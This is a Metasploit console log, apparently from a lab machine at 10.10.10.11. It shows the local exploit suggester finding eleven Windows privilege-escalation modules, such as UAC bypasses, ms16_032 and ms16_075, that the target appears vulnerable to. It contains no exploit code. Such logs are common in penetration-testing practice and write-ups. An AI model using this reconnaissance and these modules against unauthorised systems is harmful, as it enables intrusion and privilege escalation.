 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47: warning: key "Notes" is duplicated
 and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:46: warning: key "Notes" is duplicat
ed and overwritten on line 51
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86
_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default g
ems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.10.10.11 - 205 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could no
t be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could n
ot be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.11 - Valid modules for session 1:
============================
 #   Name                                                           Potentially Vulnerable?  Check Result
 -   ----                                                           -----------------------  ------------
 1   exploit/windows/local/bypassuac_comhijack                      Yes                      The target appears to b
e vulnerable.
 2   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears to b
e vulnerable.
 3   exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   Yes                      The service is running,
 but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
 4   exploit/windows/local/ms13_053_schlamperei                     Yes                      The target appears to b
e vulnerable.
 5   exploit/windows/local/ms13_081_track_popup_menu                Yes                      The target appears to b
e vulnerable.
 6   exploit/windows/local/ms14_058_track_popup_menu                Yes                      The target appears to b
e vulnerable.
 7   exploit/windows/local/ms15_051_client_copy_image               Yes                      The target appears to b
e vulnerable.
 8   exploit/windows/local/ms16_032_secondary_logon_handle_privesc  Yes                      The service is running,
 but could not be validated.
 9   exploit/windows/local/ms16_075_reflection                      Yes                      The target appears to b
e vulnerable.
 10  exploit/windows/local/ms16_075_reflection_juicy                Yes                      The target appears to b
e vulnerable.
 11  exploit/windows/local/ppr_flatten_rec                          Yes                      The target appears to b
e vulnerable.